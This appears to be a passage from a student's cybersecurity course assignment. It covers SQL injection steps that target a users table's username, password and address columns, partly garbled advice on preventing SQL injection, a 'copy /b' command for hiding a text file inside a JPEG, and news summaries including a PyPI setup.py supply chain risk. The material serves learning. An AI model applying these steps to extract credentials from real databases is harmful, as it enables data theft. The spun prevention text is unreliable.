

7. we need to find columns from users tables (replace table with column)

uname,pass,cc,address,email,name,phone,cart

Target: uname,pass,address,email



8. we need information from databse about selected columns (replace column name with uname,pass,address,email)



How to Prevent SQL Injection Attacks?

Preventing or mitigating SQL injection attacks is a lot about ensuring that none of the fields are vulnerable to invalid inputs and application execution. yours is manually impossible to actually to check every page and every application on the website, especially when updates are frequent and user-friendliness is the top priority.Nonetheless, security analysts and seasoned developers recommend a number of the subsequent points guarantee your database square measure well protected inside the confinement of the server.

1) Continuous Scanning and Penetration Testing

The automated web application scanner has been the best choice to point out vulnerabilities within the web applications for quite some time now. Now, with SQL injections getting smarter in exploiting logical flaws, website security professionals should explore manual testing with the help of a security vendor.

They can authenticate user inputs against a set of rules for syntax, type, and length. It helps to audit application vulnerabilities discreetly so that you can patch the code before hackers exploit it to their advantage.

2) Restrict Privileges

It is more of a database management function, but enforcing specific privileges to specific accounts helps prevent blind SQL injection attacks. Begin with no privileges account and move on to ‘read-only’, ‘edit’, ‘delete’ and similar privilege levels.

Minimizing privileges to the application will ensure that the attacker, who gets into the database through the application, cannot make unauthorized use of specific data.

3) Use Query Parameters

Dynamic queries create a lot of troubles for security professionals. They have to deal with variable vulnerabilities in each application, which only gets graver with updates and changes. It is recommended that you prepare parameterized queries.

These queries are simple, easy to write, and only pass when each parameter in SQL code is clearly defined. This way, your info is supplied with weapons to differentiate between code and information inputs.

4) Instant Protection

A majority of organizations fail the problems like outdated code, scarcity of resources to test and make changes, no knowledge of application security, and frequent updates in the application. For these, web application protection is the best solution.

A managed web application firewall can be deployed for immediate mitigation of such attacks. It contains custom policies to block any suspicious input and deny information breach instantly. This way, you do not have to manually look for loopholes and mend problems afterward.

**4. By using steganography create a stegnography image with text file by using manually and quick**

**stego tool**

**steps**

**Guickstego(tool)**

**we requried two files ( image file ; text file )**

**binding**













**Manual**

**We need image file : text file**

Cmd

**copy /b mypic .jpg+textfile.txt stego.jpg**







**5. Write an Article on cybersecurity and recent attacks which you came across in media and news and**

**research on that news, and explain the any topic which you learned in this course and mention**

**what you learned**

**Drug Trafficking Racket**

**Hyderabad: An interstate drug trafficking racket, which was being run using the dark web and through social media, was busted by the Hyderabad Narcotics Enforcement Wing.**

**The HNEW, along with the Humayun Nagar police, caught two interstate drug suppliers from Goa and Rajasthan and six other drug peddlers.**

**Officials seized psychotropic substances worth Rs.9 lakh.**

**City Police Commissioner CV Anand will announce arrests at a press conference later in the day.**



**supply chain attack**

In another finding that could expose developers to increased risk of a supply chain attack, it has emerged that nearly one-third of the packages in PyPI, the Python Package Index, trigger automatic code execution upon downloading them.

"A worrying feature in pip/PyPI allows code to automatically run when developers are merely downloading a package," Checkmarx researcher Yehuda Gelb said in a technical report published this week.

"Also, this feature is alarming due to the fact that a great deal of the malicious packages we are finding in the wild use this feature of code execution upon installation to achieve higher infection rates."

One of the ways by which packages can be installed for Python is by executing the "pip install" command, which, in turn, invokes a file called "setup.py" that comes bundled along with the module.

CyberSecurity

"setup.py," as the name implies, is a setup script that's used to specify metadata associated with the package, including its dependencies.

While threat actors have resorted to incorporating malicious code in the setup.py file, Checkmarx found that adversaries could achieve the same goals by running what's called a "pip download" command.

"pip download does the same resolution and downloading as pip install, but instead of installing the dependencies, it collects the downloaded distributions into the directory provided (defaulting to the current directory)," the documentation reads.

PyPi Code Execution

In other words, the command can be used to download a Python package without having to install it on the system. But as it turns out, executing the download command also runs the aforementioned "setup.py" script, resulting in the execution of malicious code contained within it.

